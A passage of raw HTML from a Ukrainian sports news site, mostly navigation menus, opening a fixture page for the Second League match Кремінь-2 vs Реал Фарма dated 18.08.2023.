		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      </div>
                                  <h1 class="title">Кремінь-2 vs Реал Фарма</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      20 Лип 2023, 9:09					  </span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                <div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar" title=""><i class="js-calendr"></i>Календар</a><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024" title=""><i class="js-stand"></i>Турнірна таблиця</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img decoding="async" src="https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>18.08.2023 12:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                                    </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://sportyvka.com.ua/joomsport_team/kremin-2?sid=51757"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/08/kremin-2-146x150.png" width="70" style="max-width: 70px" alt="Кремінь-2" title="Кремінь-2" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/kremin-2?sid=51757">Кремінь-2</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://sportyvka.com.ua/joomsport_team/real-farma?sid=51757"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/07/realpharma-146x150.png" width="70" style="max-width: 70px" alt="Реал Фарма" title="Реал Фарма" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
